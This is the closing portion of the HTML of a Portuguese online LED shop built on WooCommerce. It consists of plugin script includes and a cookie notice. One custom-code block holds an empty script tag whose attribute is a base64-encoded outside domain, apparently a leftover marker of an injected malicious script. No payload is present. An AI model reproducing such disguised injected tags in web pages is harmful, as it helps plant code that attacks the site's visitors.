var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/include_scripts.js' id='boxshop-include-scripts-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/main.js' id='boxshop-script-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/cloud-zoom.js' id='cloud-zoom-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos selecionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.4.3' id='select2-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5' id='wpb_composer_front_js-js'></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5f414649e5947777dfec67767ce5333b --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d3478cef1e41d2f38da60f8e6e6237f0 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 08ccb18bdea6b71d83eef97d21ee3b40 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="https://bragaled.pt/politica-de-privacidade/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>